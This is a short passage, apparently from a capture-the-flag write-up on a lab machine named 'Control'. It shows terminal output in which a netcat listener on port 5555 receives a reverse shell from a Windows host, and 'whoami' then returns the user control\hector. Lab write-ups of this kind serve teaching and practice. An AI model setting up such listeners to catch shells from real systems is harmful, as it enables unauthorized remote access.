 └─$ nc -lvnp 5555
listening on [any] 5555 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.10.167] 50339
Microsoft Windows [Version 10.0.17763.805]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Hector\Documents>whoami
whoami
control\hector
C:\Users\Hector\Documents>